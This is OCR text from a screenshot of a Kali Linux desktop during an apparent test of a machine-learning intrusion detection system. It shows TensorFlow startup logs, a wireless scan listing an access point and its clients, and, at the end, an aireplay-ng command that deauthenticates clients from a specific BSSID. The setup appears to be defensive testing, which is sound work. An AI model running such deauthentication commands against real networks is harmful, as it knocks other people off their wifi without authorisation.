 Intrusion Detection Syst...
qterminal
IDSTest
03:04 AM
IDSTest
File Edit View Go Help
kali Desktop IDSTest
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
scaler_save
splash
7 folders, 3 files:
Intrusion Detection System
System Loading
(x=487, y=384) ~ R:0 G:0 B:0
File Actions Edit View Help
(kali㉿kali)-[~/Desktop/ID
$ python3 ids_live.py
2021-11-14 03:03:53.478270: W
Could not load dynamic librar
shared object file: No such f
2021-11-14 03:03:53.478327: I
e cudart dlerror if you do no
2021-11-14 03:03:57.292966: W
Could not load dynamic library 'libcuda.so.1'; dlerror: libcuda.so.1: cannot open shared obj
ect file: No such file or directory
2021-11-14 03:03:57.293020: W tensorflow/stream_executor/cuda/cuda_driver.cc:269] failed cal
l to cuInit: UNKNOWN ERROR (303)
2021-11-14 03:03:57.293078: I tensorflow/stream_executor/cuda/cuda_diagnostics.cc:156] kerne
l driver does not appear to be running on this host (kali): /proc/driver/nvidia/version does
not exist
2021-11-14 03:03:57.293408: I tensorflow/core/platform/cpu_feature_guard.cc:142] This Tensor
Flow binary is optimized with oneAPI Deep Neural Network Library (oneDNN) to use the followi
ng CPU instructions in performance-critical operations: AVX2 FMA
To enable them in other operations, rebuild TensorFlow with the appropriate compiler flags.
Capturing on 'wlan0mon'
438
root@kali:/home/kali
File Actions Edit View Help
CH 6 ][ Elapsed: 24 s ][ 2021-11-14 03:04
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
B0:95:75:D0:ED:05 -77 4 246 67 5 6 270 WPA2 CCMP PSK SUNNY
BSSID STATION PWR Rate Lost Frames Notes Probes
B0:95:75:D0:ED:05 74:DF:BF:15:6D:C8 -1 1e- 0 0 19
B0:95:75:D0:ED:05 00:45:E2:04:97:29 -87 1e- 1e 8 24
B0:95:75:D0:ED:05 C0:47:54:91:21:01 -84 1e- 1e 0 20
B0:95:75:D0:ED:05 6C:24:A6:76:99:0D -86 1e- 1 12 31
root@kali:/home/kali
File Actions Edit View Help
(root💀kali)-[/home/kali]
# aireplay-ng --deauth 100 -a B0:95:75:D0:ED:05 wlan0mon
this VM, move the mouse pointer inside or press Ctrl+G.